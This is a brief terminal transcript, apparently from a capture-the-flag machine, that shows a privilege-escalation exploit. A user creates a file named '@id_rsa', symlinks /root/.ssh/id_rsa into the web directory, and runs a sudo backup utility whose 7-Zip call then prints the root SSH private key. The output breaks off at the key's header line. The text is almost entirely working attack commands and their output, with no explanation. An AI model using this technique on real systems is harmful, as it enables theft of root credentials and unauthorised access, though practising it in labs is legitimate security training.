 xander@usage:/var/www/html$ touch @id_rsa
xander@usage:/var/www/html$ ls
@id_rsa  project_admin  usage_blog
xander@usage:/var/www/html$ ln -s /root/.ssh/id_rsa id_rsa
xander@usage:/var/www/html$ sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 1
7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs AMD EPYC 7313P 16-Core Processor
(A00F11),ASM,AES-NI)
Open archive: /var/backups/project.zip
--
Path = /var/backups/project.zip
Type = zip
Physical Size = 54834000
Scanning the drive:
WARNING: No more files
-----BEGIN OPENSSH PRIVATE KEY-----
KALI